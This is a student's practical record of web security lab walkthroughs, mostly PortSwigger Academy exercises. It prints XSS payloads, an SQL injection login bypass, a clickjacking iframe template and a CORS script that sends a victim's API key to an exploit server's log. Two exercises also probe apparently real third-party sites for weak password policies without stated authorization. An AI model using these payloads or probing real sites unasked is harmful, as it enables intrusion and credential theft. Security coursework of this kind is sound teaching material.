


LOYOLA ACADEMY DEGREE & PG COLLEGE
OLD ALWAL, SECUNDERABAD-500010, TELANGANA, INDIA
An Autonomous Institution Affiliated to Osmania University
Re-accredited with ‘A’ Grade (III Cycle) by NAAC A “College with Potential for Excellence” by UGC

Practical Record

CERTIFICATE
This is to certify that this is a Bonafide record work done in Web Application and Testing practical during III year VI semester of the academic year 2025—2026.

Name:
UID No:
Class:

Signature of Internal Signature of HoD

Signature of External Signature of Principal

INDEX

S. No. | Experiment Name | Date | Signature
1 | Testing for reflected cross site scripting | 29/11/25
2 | Testing for weak password policy | 29/11/25
3 | Installation of burp suite and configuring burp suite to browser. | 15/12/25
4 | Testing for account enumeration and guessable user accounts | 15/12/25
5 | Testing for insecure direct object references | 22/12/25
6 | Stored XSS | 22/12/25
7 | SQL injection vulnerability allowing login bypass | 20/1/26
8 | SQL injection vulnerability allowing login bypass | 20/1/26
9 | Clickjacking With Csrf Token Protection | 4/2/26
10 | CORS vulnerability with basic origin reflection | 11/2/26
11 | Session Hijacking / Session Fixation   | 11/2/26
12 | Testing for http verb tampering | 19/2/26
13 | TESTING FOR SSL/TLS | 19/2/26
14 | Learn the top 10 vulnerabilities from OWASP | 26/2/26
15 | Testing for cross site request forgery | 26/2/26

1)Testing for reflected cross site scripting
Step 1: Log in to your PortSwigger Web Security Academy account.
Step 2: Search for the lab titled Reflected XSS into HTML context with nothing encoded.

Step 3: Click on the lab and select Access the lab.
Step 4: In the search box of the lab application, type test and submit it to confirm reflection.
Step 5: Replace the input with the payload <script>alert(1)</script> and submit it.
Step 6: A popup alert appears showing 1, which confirms the reflected XSS vulnerability and solves the lab
OUTPUT:

2. Testing for weak password policy
Step 1: Go to the target website (Shoestreet.pk)

Step 2: Click on the option to create a new account.
Step 3: Fill in the required details such as username, email, and other fields.
Step 4: When prompted for a password, enter a weak password like 12345678.
Step 5: Submit the registration form.
Step 6: If the account is created successfully with that weak password, it confirms the site is using a weak password policy
OUTPUT:

3. Installation of burp suite and configuring burp suite to browser.
Step 1: Download Burp Suite Community Edition from the official PortSwigger website.
Step 2: Install Burp Suite by running the installer and completing the setup.
Step 3: Launch Burp Suite and go to the Proxy tab.
Step 4: In the Proxy tab, check the listener address (default is 127.0.0.1:8080).
Step 5: Open your browser settings and set the proxy to 127.0.0.1 with port 8080.
Step 6: While Burp is running, visit http://burp in your browser to download the Burp CA certificate.

Step 7: Import the Burp CA certificate into your browser’s certificate store:
- In Firefox, go to Settings → Privacy & Security → Certificates → View Certificates → Authorities → Import, then tick “Trust this CA to identify websites.”
- 
Step 8: Restart the browser and test by visiting any site; requests should now appear in Burp Suite under the Proxy tab

OUTPUT:


4) Testing for account enumeration and guessable user accounts
STEP1:open chrome .
STEP2:search securitytweets
STEP3:click on securitytweets website
STEP 4:at top right ,click on login

STEP 5:enter anyrandom crentials with weak password like below:

Step6:click login. : If the account is created successfully with that weak password, it confirms the site is using a weak password policy
OUTPUT:


5. Testing for insecure direct object references
- Open Burp Suite.
- Launch the integrated Burp browser so traffic is automatically proxied.
- In the Burp browser, search for your authorized PortSwigger Web Security Academy lab related to IDOR.
- Log in to your own training account provided for the lab.
- Navigate to the lab’s Live Chat or similar feature.
- Ensure Intercept is turned ON in Burp Suite.
- Send a test message in the chat interface.
- Select the option to View transcript.
- Burp Suite will begin capturing the relevant requests.
- Click Forward in the Proxy → Intercept tab to allow the requests to proceed.
- Once you encounter the request responsible for transcript retrieval or download, stop forwarding.
- Go to Proxy → HTTP History to examine all captured requests.
- Scroll through the HTTP history or use filters (e.g., “GET”, “txt”) to find the transcript download request.
- Once found, right-click → Send to Repeater.
- In Repeater, examine the request for a file or identifier parameter.
- Change the filename to 1.txt and review the text. Notice a password within the chat transcript. 
- Click Send to observe the server’s response.
- Return to the main lab page and log in using the username as carlos and password.

Output:


6. Stored XSS
- Launch Burp Suite.
- Open the Burp browser (Proxy → Intercept → Open Browser).
- In the Burp browser, search for:
“PortSwigger Stored XSS”
- Click Access the lab.
- Log in to your training account.
- Scroll down the blog post until you find the Leave a comment or Post comment form.
- .
- In the Comment field, enter the payload:
- <script>alert(1)</script>
- Enter a Name, Email, and Website

- Click Post comment.
- Return to the main blog page or scroll back up if it auto-reloads.
- You should see:
- A JavaScript alert box pop up (alert(1))
Output:



7. SQL injection vulnerability allowing login bypass
- Launch Burp Suite.
- Open the Burp browser (Proxy → Intercept → Open Browser).
- In the Burp browser, search for:
“sql injection vulnerability login bypass portswigger lab”
- Click Access the lab.
- Log in to your training account.
- Try random user credentials and we get error as invalid user credentials
- Modify the username parameter, giving it the value: administrator'--
OUTPUT:


8. USER ROLE CONTROLLED BY REQUEST PARAMETER-PORT SWIGGER

- Open Burp Suite.
- Launch the integrated Burp browser so traffic is automatically proxied.
- In the Burp browser, search for Port Swigger – User Role Controlled By Request Parameter
- Then Click on the Access Lab
- Go to the login page and submit your credentials. Username:Weiner and Password:Peter
- Open BurpSuite .Go to Proxy → HTTP History to examine all captured requests.
- Scroll through the HTTP history to find /login or /account with html as MIME type

- Once found, right-click → Send to Repeater.
- In the response, look for the Admin=false cookie
- Change Admin=false to Admin=true.Forward the modified response.
- Go back to My account page ,right click →Inspect
- Navigate to Application tab .Click on Cookies
- Modify Cookie from Admin=false to Admin=true.
- Reload the page or navigate to /admin again.You should now have access to the admin panel.
- Find the user management section in the admin panel.
- Locate Carlos' account and delete it.
OUTPUT:


9. CLICKJACKING WITH CSRF TOKEN PROTECTION
- Open Burp Suite.
- Launch the integrated Burp browser so traffic is automatically proxied.
- In the Burp browser, search for Clickjacking with CSRF token protection Then Click on the Access Lab
- Go to the login page and submit your credentials. Username:Weiner and Password:Peter
- Go to the exploit server and paste the following HTML template into the Body section:
<style>
iframe {
position:relative;
width:1000px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
div {
position:absolute;
top:515px;
left:60px;
z-index: 2;
}
</style>
<div>click me</div>
<iframe src="https://0aec00870469ea59801cb2b800c80012.web-security-academy.net/my-account"></iframe>
- Align Elements: Store and View exploit.Adjust position values until "Test me" aligns with "Delete account".Check cursor change to a hand on hover.
- Change "Test me" to "Click me".
- Store and Deliver exploit to victim.
OUTPUT:



CORS vulnerability with basic origin reflection
- Open Burp Suite.
- Launch the integrated Burp browser so traffic is automatically proxied.
- In the Burp browser, search for Port Swigger – User Role Controlled By Request Parameter
- Then Click on the Access Lab
- Go to the login page and submit your credentials. Username:Weiner and Password:Peter
- Turn Burp Intercept OFF.
- Log in using the browser and navigate to your account page.
- In Burp → HTTP history, locate the AJAX request to:
- /accountDetails
- Observe that the response includes:
- Access-Control-Allow-Credentials: true
- Send the /accountDetails request to Burp Repeater.
- Add the header:
- Origin: https://example.com

- Open the Exploit Server.
- Insert the following HTML (replace YOUR-LAB-ID with your lab URL):

<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();

function reqListener() {
location='/log?key='+this.responseText;
};
</script>

- Click View exploit.
- Confirm that the API key is leaked to the /log endpoint.
- Click Deliver exploit to victim.
- Retrieve the victim’s API key from the Access log.
OUTPUT:

- Submit the key to complete the lab.

- SESSION HIJACKING / SESSION FIXATION
